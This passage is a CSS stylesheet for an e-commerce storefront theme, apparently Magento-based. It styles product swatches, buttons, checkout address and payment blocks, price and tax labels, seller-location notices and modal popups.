    .swatch-attribute-options {
    margin: 0;
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
}

.products.products-grid
    .product-item-details
    .swatch-attribute
    .swatch-attribute-options
    .swatch-option {
    float: none;
    margin: 2px;
}

@media (max-width: 767px) {
    .page-with-filter .filter-options-content .swatch-attribute {
        border-top: none;
        padding: 10px;
        background: #f9f9f9;
    }

    .form-address-edit .fieldset {
        width: 100%;
        padding: 20px;
        margin: 0;
    }

    .form-address-edit .fieldset:first-child {
        border-right: 0;
    }
}

@media (max-width: 576px) {
    .product-info-main .product-item-info .swatch-attribute {
        text-align: center;
    }

    .product-info-main .product-item-info .swatch-attribute-options {
        display: flex;
        justify-content: center;
        flex-flow: wrap;
    }

    .product-info-main .product-item-info .swatch-option {
        float: none;
    }

    .product-info-main .product-item-info .swatch-option.color {
        margin: 0 2px 2px;
    }
}

.product-info-main .product-add-form .input-structure .swatch-select,
.product-info-main
    .product-add-form
    .input-structure
    .swatch-select
    .swatch-input {
    max-width: inherit;
}

.product-info-main .product-add-form .input-structure input[type="text"] {
    font-size: 14px;
}

.product-info-main .product-add-form .input-structure .mage-error[generated] {
    background-color: #ebebeb;
    bottom: -16px;
}

.popover-trigger.icon-info {
    top: -4px;
}

.popover-attributes .popover-body {
    text-align: center;
}

.popover-attributes .popover-body img {
    width: 100%;
}

.popover-attributes .popover {
    z-index: 999;
}

@media (min-width: 577px) and (max-width: 991px) {
    .popover-attributes {
        text-align: center;
        display: block;
    }
}

@media (min-width: 992px) {
    .popover-attributes .popovers {
        top: -45px;
        left: -230px;
        z-index: 99;
        transform: inherit;
    }

    .popover-attributes .popovers:before {
        left: auto;
        margin-left: auto;
        bottom: auto;
        border-color: transparent transparent transparent #fff;
        z-index: 99;
        content: "";
        position: absolute;
        display: block;
        right: -16px;
        margin-top: -8px;
        top: 50%;
    }

    .popover-attributes .popovers:after {
        left: auto;
        top: 50%;
        margin-right: -10px;
        right: -10px;
        border-color: transparent transparent transparent #ddd;
        bottom: auto;
        margin-left: auto;
        margin-top: -10px;
    }

    .page-product-structure .popover-attributes .popovers {
        right: auto;
        left: 0;
        top: -10em;
        width: 43vw;
        max-width: 554.23px;
        height: 162px;
    }

    .page-product-structure .popover-attributes .popovers:before {
        top: 12em;
        right: 4em;
        transform: rotate(90deg);
    }

    .page-product-structure .popover-attributes .popovers:after {
        top: 12.15em;
        right: 4.6em;
        transform: rotate(90deg);
        opacity: 0.7;
    }

    .page-product-structure .actions .pre-con .share-dialog {
        left: 5em;
    }

    .page-product-configurable
        .product-info-main
        .product-add-form.no-price.no-location
        .product-social-links {
        padding-top: 3.9em;
    }
}

/* User Address Edit Page */
.address-error,
.map-error {
    color: darkred;
    padding-top: 10px;
    font-size: 12px;
    display: none;
}

.field.map img {
    display: block;
    padding-bottom: 10px;
    box-sizing: border-box;
    border: 1px solid #ccc;
    width: 100%;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.08);
    border-radius: 3px;
}

.row.product-item-info .field.qty.set-qty-product .qty-input .label {
    position: absolute;
    z-index: 999;
    top: 50%;
    left: 5px;
    transform: translateY(-50%);
    font-size: 12px;
    color: gray;
}

.row.product-item-info .field.qty.set-qty-product,
.row.product-item-info .field.qty.set-qty-product .qty-input {
    width: 120px;
    display: inline-block;
}

.row.product-item-info .btn.action.primary {
    vertical-align: bottom;
}

.column.main:after {
    clear: both;
}

/*********************************************************/
/* Workaround to make the theme editor schema work       */
/*********************************************************/
a {
    transition: all 0.2s ease-out;
    -moz-transition: all 0.2s ease-out;
    -o-transition: all 0.2s ease-out;
    -webkit-transition: all 0.2s ease-out;
}

a.btn-link:hover {
    background: transparent;
}

button.btn:hover,
button.btn:focus,
button.btn:active,
a.btn:hover,
a.btn:focus,
a.btn:active,
a.action:hover,
a.action:focus,
a.action:active,
button.action:hover,
button.action:focus,
button.action:active,
.checkout-index-index
    .shipping-address-item
    button.action.edit-address-link:hover,
.checkout-index-index
    .shipping-address-item
    button.action.edit-address-link:focus,
.checkout-index-index
    .shipping-address-item
    button.action.edit-address-link:active,
.checkout-index-index
    .billing-address-item
    button.action.edit-address-link:hover,
.checkout-index-index
    .billing-address-item
    button.action.edit-address-link:focus,
.checkout-index-index
    .billing-address-item
    button.action.edit-address-link:active {
    text-decoration: none;
    background: #f0f0f0;
}

button.btn.primary,
button.btn-primary,
button.action.primary,
a.btn.primary,
a.btn-primary,
a.action.primary,
.catalog-product_compare-index .action.print,
.action.action-login.secondary,
.new-billing-address .action.action-update,
.dropdown-menu > li.dropdown-header > a.btn-link {
    border: 1px solid transparent;
    color: #fff;
    line-height: normal;
    font-size: 14px;
    font-weight: 400;
    font-family: "Roboto", sans-serif;
    text-transform: initial;
    height: 32px;
    display: flex;
    align-items: center;
    justify-content: center;
    text-transform: uppercase;
}
.category-productos .pre-con .primary,
.category-default-category .pre-con .primary,
.category-default-category
    .category-productos
    .btn.eco-secondary-background.secondary {
    height: 40px;
}
.box-tocart.microsite .set-qty-product .qty-input input,
.catalog-product-view .product-info-main .set-qty-product .qty-input input {
    padding: 6px 10px 6px 50px;
    height: 32px;
}

a.btn.primary:hover,
a.btn-primary:hover,
a.action.primary:hover,
a.btn.primary:focus,
a.btn-primary:focus,
a.action.primary:focus,
a.btn.primary:active,
a.btn-primary:active,
a.action.primary:active,
button.btn.primary:hover,
button.btn-primary:hover,
button.action.primary:hover,
button.btn.primary:focus,
button.btn-primary:focus,
button.action.primary:focus,
button.btn.primary:active,
button.btn-primary:active,
button.action.primary:active,
.catalog-product_compare-index .action.print:hover,
.catalog-product_compare-index .action.print:active,
.catalog-product_compare-index .action.print:focus,
.action.action-login.secondary:hover,
.action.action-login.secondary:active,
.action.action-login.secondary:focus,
.new-billing-address .action.action-update:hover,
.new-billing-address .action.action-update:active,
.new-billing-address .action.action-update:focus,
.page-with-filter
    .filter-options-content
    .smile-es-range-slider
    .actions-toolbar
    .action.primary.small:hover,
.page-with-filter
    .filter-options-content
    .smile-es-range-slider
    .actions-toolbar
    .action.primary.small:focus,
.page-with-filter
    .filter-options-content
    .smile-es-range-slider
    .actions-toolbar
    .action.primary.small:active,
.dropdown-menu > li.dropdown-header > a.btn-link:hover,
.dropdown-menu > li.dropdown-header > a.btn-link:focus,
.dropdown-menu > li.dropdown-header > a.btn-link:active,
.btn.eco-secondary-background:hover,
.budget-action.eco-secondary-background:hover {
    border: 1px solid transparent;
    color: #fff;
}

.btn.btn-white {
    background: #fff;
    box-shadow: inset 0 -2px 0 rgba(0, 0, 0, 0.1);
    border: none !important;
}

.btn.btn-white:hover,
.btn.btn-white:focus,
.btn.btn-white:active,
.btn.btn-white:not(:disabled):not(.disabled):active {
    box-shadow: inset 0 -2px 0 rgba(0, 0, 0, 0.3);
    background-color: #fff;
    border: 0;
    text-decoration: none;
}

button.btn.outline,
a.btn.outline,
button.copy-link,
.checkout-onepage-success .page-title-wrapper .action.print,
.opc-wrapper .action-show-popup,
.block-addresses-default .action.edit,
button.action.action-select-shipping-item,
.action.viewcart,
button.action.action-edit-address,
button.action.action-select-billing-item,
.checkout-index-index .checkout-shipping-address .new-address-popup .action,
.checkout-index-index .checkout-billing-address .new-address-popup .action,
.module-rewardpoints .rwp-nopoint a,
.block-addresses-list + .actions-toolbar .primary .action.primary.add {
    background-color: transparent;
}

button.btn.outline:hover,
button.btn.outline:focus,
button.btn.outline:active,
a.btn.outline:hover,
a.btn.outline:focus,
a.btn.outline:active,
button.copy-link:hover,
button.copy-link:focus,
button.copy-link:active,
.checkout-onepage-success .page-title-wrapper .action.print:hover,
.checkout-onepage-success .page-title-wrapper .action.print:focus,
.checkout-onepage-success .page-title-wrapper .action.print:active,
.opc-wrapper .action-show-popup:hover,
.opc-wrapper .action-show-popup:focus,
.opc-wrapper .action-show-popup:active,
.block-addresses-default .action.edit:hover,
.block-addresses-default .action.edit:focus,
.block-addresses-default .action.edit:active,
button.action.action-select-shipping-item:hover,
button.action.action-select-shipping-item:focus,
button.action.action-select-shipping-item:active,
.action.viewcart:hover,
.action.viewcart:focus,
.action.viewcart:active,
button.action.action-edit-address:hover,
button.action.action-edit-address:focus,
button.action.action-edit-address:active,
button.action.action-select-billing-item:hover,
button.action.action-select-billing-item:focus,
button.action.action-select-billing-item.active,
.checkout-index-index
    .checkout-shipping-address
    .new-address-popup
    .action:hover,
.checkout-index-index
    .checkout-shipping-address
    .new-address-popup
    .action:focus,
.checkout-index-index
    .checkout-shipping-address
    .new-address-popup
    .action:active,
.checkout-index-index
    .checkout-billing-address
    .new-address-popup
    .action:hover,
.checkout-index-index
    .checkout-billing-address
    .new-address-popup
    .action:focus,
.checkout-index-index
    .checkout-billing-address
    .new-address-popup
    .action:active,
.module-rewardpoints .rwp-nopoint a:hover,
.module-rewardpoints .rwp-nopoint a:focus,
.module-rewardpoints .rwp-nopoint a:active,
.block-addresses-list + .actions-toolbar .primary .action.primary.add:hover,
.block-addresses-list + .actions-toolbar .primary .action.primary.add:focus,
.block-addresses-list + .actions-toolbar .primary .action.primary.add:active {
    background-color: transparent;
}

.action.action-input {
    border: 1px solid #ccc;
    border-radius: 0 3px 3px 0;
    background-color: #f1f1f1;
    height: 42px;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.08);
    font-weight: 600;
}

.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
    text-decoration: none;
    background-color: #f5f5f5;
}

.page-header .header-activity li a .count {
    position: absolute;
    top: -3px;
    left: 25px;
    max-width: calc(4ch + 2px);
    overflow: hidden;
    width: auto;
    min-width: 18px;
    height: 18px;
    display: block;
    color: #fff;
    text-align: center;
    line-height: 1;
    padding: 4px 3px 1px;
    font-size: 11px;
    font-weight: 500;
    border-radius: 8px;
    letter-spacing: -1px;
}

.navpro
    .level0
    .navpro-dropdown-level1
    > .navpro-dropdown-inner
    > .gutters
    > .navpro-col
    > .children
    > li
    > a:hover,
.navpro
    .level0
    .navpro-dropdown-level1
    > .navpro-dropdown-inner
    > .gutters
    > .navpro-col
    > .children
    .parent
    > a:hover {
    text-decoration: none;
}

.block-search .form.processing .control:after {
    content: "";
    position: absolute;
    width: 20px;
    height: 20px;
    top: 6px;
    right: 42px;
    animation: ld-spin 1s infinite linear;
    transform-origin: 50% 50%;
    transform-box: fill-box;
    transition: all 0.3s;
    transition-timing-function: ease-in;
    display: inline-block;
    color: #fff;
    border-radius: 50%;
    border-left-color: transparent;
}

.page-header .minicart-wrapper .action.showcart .counter.qty {
    border-radius: 100%;
    width: 16px;
    height: 16px;
    text-align: center;
    padding: 2px 1px;
    line-height: 1;
    font-size: 10px;
    font-weight: bold;
    position: absolute;
    top: -6px;
    right: -6px;
    z-index: 9;
}

.notif-actions a {
    padding: 0 !important;
    font-size: 13px;
}

.drop-budget-actions .budget-btn {
    padding: 0 !important;
    font-size: 13px;
}

.jumbotron.home-assistant {
    padding-top: 20px;
    padding-bottom: 20px;
}

.home-assistant .steps em {
    width: 37px;
    height: 37px;
    display: inline-block;
    border-radius: 100%;
    background-color: #fff;
    text-align: center;
    font-size: 26px;
    font-family: "Roboto Condensed", sans-serif;
    font-weight: bold;
    line-height: 40px;
    font-style: normal;
}

i.fa.fa-info {
    width: 10px;
    height: 10px;
    color: #fff;
    font-size: 8px;
    text-align: center !important;
    line-height: 10px;
    border-radius: 100%;
    position: relative;
    top: -5px;
}

.breadcrumbs a {
    text-decoration: none;
}

.block-actions.filter-actions .filter-clear {
    background: transparent;
    box-shadow: none;
    padding: 4px 8px !important;
    height: auto;
    font-size: 12px;
}

.product-info-main .product-add-form .input-structure-qty .label-qty a {
    font-size: 11px;
}

.product-info-main
    .product-add-form
    .input-structure
    .form-group
    label
    .tooltip-container
    i {
    position: relative;
    top: -3px;
}

.product-social-links ._2tga._49ve {
    border-radius: 0;
    font-size: 16px;
    height: 20px;
    font-weight: 400;
    padding: 0;
    background: transparent;
    font-family: "Rototo", sans-serif;
    border: 0;
    padding: 0;
    margin: 0 20px 0 0;
}

.product-social-links .share-button {
    position: relative;
    left: auto;
    transform: inherit;
    font-size: 14px;
    font-weight: 400;
    letter-spacing: inherit;
}

.adv-item .meter .meter-value b {
    font-family: "Roboto Condensed", sans-serif;
    font-weight: 300;
    font-size: 18px;
}

.adv-item.value-1 .meter i:first-child,
.adv-item.value-2 .meter i:nth-child(-n + 2),
.adv-item.value-3 .meter i:nth-child(-n + 3),
.adv-item.value-4 .meter i:nth-child(-n + 4),
.adv-item.value-5 .meter i:nth-child(-n + 5) {
    background-color: #5d9054;
}

.attached-product-content
    .product-attachment-container
    .downloads-item
    .item-link
    b {
    font-size: 14px;
    font-weight: 400;
}

.construction-list li span.number {
    position: absolute;
    left: 0;
    top: -2px;
    height: 30px;
    width: 30px;
    text-align: center;
    display: block;
    color: #fff;
    font-weight: bold;
    font-size: 16px;
    line-height: 1;
    padding: 8px 2px;
    border-radius: 100%;
}

.popup-constructor {
    width: 350px;
    position: absolute;
    left: 50%;
    margin-left: -175px;
    bottom: 100%;
    border-radius: 8px;
    text-align: center;
    background-color: #fff;
    z-index: 9;
}

.popup-constructor:after {
    display: block;
    pointer-events: none;
    content: "";
    height: 12px;
    width: 12px;
    box-sizing: border-box;
    background: #ffffff;
    position: absolute;
    bottom: -7px;
    left: 50%;
    margin-left: -6px;
    transform: rotate(45deg);
}

.popup-constructor .head-constructor {
    padding: 10px;
    border-radius: 8px 8px 0 0;
}

.account .block-collapsible-nav .item.current strong {
    border-left: 0;
    padding-right: 0;
    display: block;
    font-weight: initial;
}

.payment-billing-address-list .address-item:hover div.action a.action,
.payment-billing-address-list .address-item div.action a.action:hover {
    opacity: 1;
    z-index: 2;
}

.table-vv-style tr:hover .table-actions .action.btn-actions {
    opacity: 1;
}

.pages a.page,
.pages button.page {
    border-radius: 4px;
    padding: 8px 12px;
}

.page-cc-benefits article h3 {
    font-family: "Roboto Condensed", sans-serif;
    font-size: 20px;
    font-weight: 400;
    line-height: 1.2;
    margin: 5px 0 10px;
    letter-spacing: -0.5px;
    text-decoration: none;
}

.mission-vision {
    padding: 30px;
    margin: 30px 0;
}

.about-history ul li h3 {
    font-weight: 500;
    font-size: 20px;
    margin: 10px 0;
}

.blog-page .sidebar .widget.block .block-content .item .post-item-link {
    font-size: 14px;
    line-height: 1.3;
    display: block;
    padding: 6px 0;
}

.blog-page .post-list-wrapper .post-holder .post-content .post-read-more {
    background-color: transparent;
    display: inline-block;
    height: 42px;
    font-family: "Roboto", sans-serif;
    font-weight: 400;
    padding: 9px 15px 11px !important;
    font-size: 14px;
    line-height: 22px;
    vertical-align: middle;
    border-radius: 3px;
    position: relative;
    box-shadow: inset 0 -2px 0 rgba(0, 0, 0, 0.1);
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
    text-decoration: none;
}

.post-view .post-holder .author .readmore,
.author .block-description .a-right .read-more {
    background-color: transparent !important;
    display: inline-block;
    height: 38px;
    font-family: "Roboto", sans-serif;
    font-weight: 400;
    padding: 11px 12px 8px !important;
    font-size: 14px;
    line-height: 16px;
    vertical-align: middle;
    border-radius: 3px;
    position: relative;
    box-shadow: inset 0 -2px 0 rgba(0, 0, 0, 0.1);
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
    text-decoration: none;
}

.header-note p b a {
    text-decoration: none;
    padding: 4px 7px;
    border-radius: 3px;
    margin: 0 3px;
    box-shadow: inset 0 -2px 0 rgba(0, 0, 0, 0.1);
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
}

.header-note p b a:hover {
    background: #f0f0f0;
    text-decoration: none;
}

.popovers .discount-icon span {
    display: block !important;
    font-size: 14px !important;
    font-weight: 600 !important;
    line-height: 1.2;
}

.popovers .discount-text p b {
    font-weight: 600;
}

.popovers .mo-icon span {
    display: block !important;
    font-size: 14px !important;
    font-weight: 600 !important;
    line-height: 1.2;
}

.modal-popup .modal-footer button.action-dismiss {
    display: inline-block;
    height: 42px;
    font-family: "Roboto", sans-serif;
    font-weight: 400;
    padding: 9px 15px 11px !important;
    font-size: 14px;
    line-height: 1 !important;
    vertical-align: middle;
    border-radius: 3px;
    position: relative;
    box-shadow: inset 0 -2px 0 rgba(0, 0, 0, 0.1);
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
    float: none;
    background-color: transparent;
}

.modal-popup .modal-footer button.action-dismiss:hover,
.modal-popup .modal-footer button.action-dismiss:active,
.modal-popup .modal-footer button.action-dismiss:focus {
    background-color: transparent;
}

.modal-popup .modal-footer button.action-accept {
    height: 42px;
    font-family: "Roboto", sans-serif;
    font-weight: 400;
    padding: 9px 15px 11px !important;
    font-size: 14px;
    line-height: 1 !important;
    vertical-align: middle;
    border-radius: 3px;
    position: relative;
    box-shadow: inset 0 -2px 0 rgba(0, 0, 0, 0.1);
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
    float: none;
    border: 1px solid transparent;
    color: #fff;
    line-height: normal;
    font-size: 14px;
    font-weight: 400;
    text-transform: initial;
}
.multiplewishlist-index-index .modal-popup .modal-footer button.action-accept {
    margin-left: 3rem;
}

.modal-popup .modal-footer button.action-accept:hover,
.modal-popup .modal-footer button.action-accept:active,
.modal-popup .modal-footer button.action-accept:focus {
    border: 1px solid transparent;
    color: #fff;
}

.order-title .btn-group > .btn:last-child {
    border: 1px solid transparent;
    color: #fff;
}

.order-title .btn-group > .btn:last-child:hover {
    border: 1px solid transparent;
    color: #fff;
}

.order-actions-toolbar .actions .action.whatsapp {
    background-color: transparent;
    position: relative;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    padding: 5.5px 10px !important;
    margin-right: 0;
    display: inline-block !important;
}

.order-actions-toolbar .actions .action {
    height: auto;
}

.page-with-filter .swissup-filter-item-checkbox input:checked + div::before {
    height: 9px;
    width: 20px;
    top: 2px;
    left: 0;
    transform: rotate(-50deg);
    border-width: 2px;
    border-radius: 0;
}

.page-with-filter
    .filter-options-content
    .smile-es-range-slider
    .ui-slider-handle {
    top: -2px;
    cursor: pointer;
}

.page-with-filter .filter-active .filter-active-item-clear-all {
    font-size: 12px;
    height: 32px;
    padding: 9px;
    margin-left: 7px;
    background-color: transparent;
    line-height: normal;
    font-weight: 400;
    font-family: "Roboto", sans-serif;
    text-transform: initial;
    vertical-align: middle;
    border-radius: 3px;
    position: relative;
    box-shadow: inset 0 -2px 0 rgba(0, 0, 0, 0.1);
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
    text-decoration: none;
}

.table-comparison .tgl-flip + .tgl-btn:after,
.table-comparison .tgl-flip + .tgl-btn:before {
    border: 1px solid transparent;
    color: #fff !important;
    line-height: normal !important;
    font-size: 14px !important;
    font-weight: 400 !important;
    font-family: "Roboto", sans-serif !important;
    text-transform: initial;
    height: 34px !important;
    padding: 7px 12px !important;
    border-radius: 3px !important;
    box-shadow: inset 0 -2px 0 rgba(0, 0, 0, 0.1) !important;
    max-width: 130px;
}

.table-comparison .tgl-flip + .tgl-btn:after:focus,
.table-comparison .tgl-flip + .tgl-btn:before:focus,
.table-comparison .tgl-flip + .tgl-btn:after:active,
.table-comparison .tgl-flip + .tgl-btn:before:active,
.table-comparison .tgl-flip + .tgl-btn:after:hover,
.table-comparison .tgl-flip + .tgl-btn:before:hover {
    border: 1px solid transparent;
    color: #fff !important;
}

.popup-authentication
    .block-authentication
    .actions-toolbar
    .secondary
    a.action {
    margin: 0;
    background: transparent !important;
    border: 0;
    box-shadow: none;
    padding: 12px 0 !important;
}

.popup-authentication
    .block-authentication
    .actions-toolbar
    .secondary
    a.action:hover,
.popup-authentication
    .block-authentication
    .actions-toolbar
    .secondary
    a.action:focus,
.popup-authentication
    .block-authentication
    .actions-toolbar
    .secondary
    a.action:active {
    text-decoration: underline;
}

.checkout-index-index
    .table-checkout-shipping-method
    .col-method
    input:checked
    + i {
    display: block;
}

.checkout-index-index
    .shipping-address-item.selected-item
    button.action.action-select-shipping-item:before {
    display: block;
}

.checkout-index-index
    .shipping-address-item
    button.action.edit-address-link:hover {
    opacity: 1;
}

.checkout-index-index .opc-wrapper .shipping-address-item.selected-item:after {
    background: #fff;
    border-radius: 100%;
    content: "";
    font-family: inherit;
    height: 21px;
    width: 21px;
    position: absolute;
    left: 11px;
    text-align: center;
    top: 50%;
    margin-top: -10px;
}

.checkout-index-index .payment-method._active {
    z-index: 2;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method
    .payment-method-title
    input:checked
    + label:before {
    display: block;
}

.checkout-index-index
    .checkout-payment-method
    .checkout-billing-address
    .payment-billing-address-list
    .billing-address-item.selected-item {
    z-index: 2;
}

.checkout-index-index
    .checkout-payment-method
    .checkout-billing-address
    .primary
    .action-cancel {
    margin: 0;
}

.checkout-index-index
    .checkout-payment-method
    .checkout-billing-address
    .primary
    .action-update {
    border: 1px solid transparent;
    color: #fff;
    display: inline-block;
    height: 42px;
    font-family: "Roboto", sans-serif;
    font-weight: 400;
    padding: 9px 15px 11px !important;
    font-size: 14px;
    line-height: 1 !important;
    vertical-align: middle;
    border-radius: 3px;
    position: relative;
    box-shadow: inset 0 -2px 0 rgba(0, 0, 0, 0.1);
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
    float: none;
    margin: 0;
}

.checkout-index-index
    .checkout-payment-method
    .checkout-billing-address
    .primary
    .action-update:hover,
.checkout-index-index
    .checkout-payment-method
    .checkout-billing-address
    .primary
    .action-update:focus,
.checkout-index-index
    .checkout-payment-method
    .checkout-billing-address
    .primary
    .action-update:active {
    border: 1px solid transparent;
    color: #fff;
}

.checkout-index-index
    .billing-address-item.selected-item
    button.action.action-select-billing-item:before {
    display: block;
}

.checkout-index-index
    .billing-address-item
    button.action.edit-address-link:hover {
    opacity: 1;
}

.checkout-index-index .modal-popup .modal-footer .action-hide-popup,
.checkout-index-index .modal-popup .new-billing-address .action.action-cancel {
    margin: 0;
    border: 0;
    background-color: transparent;
    box-shadow: none;
}

.checkout-index-index .minicart-wrapper .action.showcart .counter.qty {
    height: 20px;
    line-height: 1;
    margin: 0;
    min-width: 18px;
    padding: 0 3px;
}

.search.results > dl.block > dd.item a {
    border: 1px solid transparent;
    font-size: 13px;
    padding: 7px;
    border-radius: 5px;
    display: block;
    background: #eee;
}

.search.results > dl.block > dd.item a:hover {
    text-decoration: none;
    background: #fff;
}

.module-rewardpoints .reward-points-user {
    padding: 5px;
    color: #fff;
    margin-bottom: 10px;
    font-size: 13px;
}

.catalog-product-view .swatch-option-tooltip {
    z-index: 10;
}

@media (min-width: 768px) {
    .product-info-main
        .product-add-form
        .box-tocart
        .fieldset.structure
        .product.price
        span {
        float: left;
    }

    .product-info-main
        .product-add-form
        .box-tocart
        .fieldset.structure
        .product-price-iva {
        width: 100%;
        display: flex;
        float: left;
    }

    .price-container.price-final_price.tax {
        display: flex;
        flex-direction: column-reverse;
    }

    .price-container.price-final_price.tax .price-excluding-tax::before {
        content: "";
    }

    .price-container.price-final_price.tax .price-excluding-tax::after {
        content: "  " attr(data-label);
        display: inline-block;
        font-size: 13px;
        vertical-align: middle;
        color: #333;
        line-height: 1;
        font-weight: 400;
        padding-left: 3px;
    }

    .price-container.price-final_price.tax .price-including-tax,
    .price-container.price-final_price.tax .price-including-tax .price,
    .price-container.price-final_price.tax .price-including-tax::after {
        content: "  " attr(data-label);
        font-weight: 300;
        font-size: 13px;
        color: #555;
        line-height: 1;
        text-align: center;
    }

    .price-container.price-final_price.tax .price-excluding-tax {
        font-weight: 300;
        font-size: 13px;
        color: #555;
        display: block;
        line-height: 1;
        text-align: center;
    }

    body .price-container.price-final_price .price-excluding-tax .price,
    .price-container.price-final_price.tax .price-excluding-tax {
        font-family: "Roboto", sans-serif;
        padding: 5px 0 5px;
        font-size: 26px !important;
        line-height: 1;
        vertical-align: middle;
        text-align: center;
    }

    .page-product-configurable
        .price-container.price-final_price.tax.weee
        .price-label {
        display: none;
    }

    .page-product-configurable .price-box.price-final_price {
        display: block;
    }

    .shipping-group.date-selector {
        padding: 0 20px;
    }

    .shipping-group .div-action {
        margin-left: 10px;
    }

    .shipping-group .div-action:first-child {
        margin-left: 0;
    }

    .shipping-group .div-action .action-trigger .button-text {
        line-height: 20px;
        padding-left: 24px;
    }

    .icon-clock {
        background: url(../images/icon-clock.svg) center center no-repeat;
    }

    .icon-calendar {
        background: url(../images/icon-calendar.svg) center center no-repeat;
    }

    .customer-account-index .normal-address {
        cursor: pointer;
    }

    .fieldset.structure .noprice {
        width: 50%;
        text-align: center;
    }

    .catalog-product-view
        .product-add-form
        .box-tocart.structure-type
        .vv-price-box
        .product.price,
    .catalog-product-view
        .product-add-form
        .box-tocart.structure-type
        .vv-price-box
        .product-price-iva,
    .catalog-product-view
        .product-add-form
        .box-tocart.structure-type
        .vv-price-box
        .find-builder {
        text-align: right;
    }

    .form-address-edit #dinamic_map {
        height: 300px;
        border-radius: 8px;
    }

    .product.details.product-item-details .row.location .col-2 {
        font-size: 38px;
    }

    .product.details.product-item-details .row.location .col-10 {
        padding-left: 0;
        padding-right: 4px;
    }

    .product.details.product-item-details .row.location .fa-map-marker::before {
        -webkit-text-fill-color: #447b3c;
        -webkit-text-stroke-width: 1px;
        -webkit-text-stroke-color: #fff;
    }

    .product.details.product-item-details .noprice-text b {
        margin-right: 5px;
    }

    #maincontent
        .product-item
        .product.details.product-item-details
        .noprice-text {
        text-align: justify;
        color: #444;
        width: 100%;
        display: grid;
        font-size: 12px;
        text-align: center;
    }

    #maincontent
        .product-item
        .product.details.product-item-details
        .noprice-text
        b {
        text-align: center;
    }

    .product.details.product-item-details .noprice-text a.findelocation {
        background-color: #519548;
        text-decoration: none;
        padding: 7px;
        color: #fff;
        font-weight: 400;
        font-size: 14px;
    }

    /** SELLER WRAPPER **/
    .sellers-wrapper .no-sellers .location {
        display: inline-flex;
        color: #000;
        height: 45px;
        padding-top: 10px;
        padding-right: 10px;
    }

    .sellers-wrapper .no-sellers .location .location-icon {
        font-size: 38px;
        -webkit-text-fill-color: #519548;
        -webkit-text-stroke-width: 1px;
        -webkit-text-stroke-color: #fff;
    }

    .sellers-wrapper .no-sellers .location .location-icon i {
        position: relative;
        bottom: 15px;
    }

    .sellers-wrapper .no-sellers .location .text-noprice-location b {
        margin-top: 20px;
        margin-left: 5px;
        font-weight: 400;
        margin-right: 5px;
    }

    body:not(.catalog-product-view)
        #maincontent
        .row.best-price-wrapper
        .general-site.col-7
        .product.price {
        padding: 5px 10% 5px;
    }

    #maincontent
        .product-add-form.product-item-info
        .image-wrapper
        .location
        .noprice-text {
        width: 290px;
        font-size: 11px;
        border: 1px solid #519548;
        border-radius: 4px;
        padding-top: 4px;
        padding-bottom: 4px;
        color: #447b3c;
        margin-left: -7px;
    }

    #maincontent
        .product-add-form.product-item-info
        .findelocation-container
        .noprice-text
        .findelocation {
        text-decoration: none;
        font-weight: 400;
    }

    #maincontent
        .product-add-form.product-item-info
        .best-price-wrapper
        .findelocation-container
        .fa-map-marker {
        -webkit-text-fill-color: #519548;
        -webkit-text-stroke-width: 1px;
        -webkit-text-stroke-color: #fff;
        font-size: 18px;
        position: relative;
    }

    #maincontent
        .product-add-form.product-item-info
        .best-price-wrapper
        .wo-seller
        .findelocation-container
        .findelocation {
        height: 25px;
        font-family: "Roboto Condensed" !important;
    }

    .wo-seller .location .text-noprice-location .noprice-text b,
    .wo-seller .location .text-noprice-location .text-distributors {
        float: right;
    }

    .wo-seller .location .text-noprice-location .noprice-text b .findelocation {
        padding: 5px;
    }

    .general-site .wo-seller .fieldset.no-structure .location .noprice-text {
        width: 100%;
    }

    .best-price-wrapper
        .wo-seller
        .no-structure
        .findelocation-container
        .link-location {
        text-align: right;
        margin-bottom: 20px;
    }

    .wo-seller .location .noprice-text .text-distributors {
        white-space: nowrap;
        position: relative;
        right: 40%;
    }

    #maincontent
        .product-add-form.product-item-info.no-price
        .box-tocart.wo-seller.general-site
        .noprice {
        margin-bottom: auto;
        text-align: right;
        font-weight: 700;
        font-size: 28px;
    }
}

.wo-seller .no-structure .field.qty.set-qty-product,
.wo-seller .no-structure .actions.actions-custom-product {
    display: none;
}

.sellers-wrapper .no-sellers .noprice-text .fa.fa-map-marker,
#maincontent
    .product-item
    .product.details.product-item-details
    .fa.fa-map-marker,
#maincontent
    .product-items
    .product-item-info
    .location
    .noprice-text
    .fa.fa-map-marker {
    -webkit-text-fill-color: #519548;
    -webkit-text-stroke-width: 1px;
    -webkit-text-stroke-color: #fff;
}

.form-address-edit .btn.btn-primary.save:hover {
    color: #fff;
}

.customer-address-form #maincontent .btn-primary:disabled {
    background-color: #447b3c;
}

@media (min-width: 768px) {
    .sellers-wrapper .sellers-products .seller-rating,
    .sellers-wrapper .sellers-products .seller-distance,
    .sellers-wrapper .sellers-products .seller-name {
        line-height: 42px;
    }

    .sellers-wrapper .distributors-input.input-row {
        padding-top: 10px;
    }

    .catalog-product-view
        .no-location
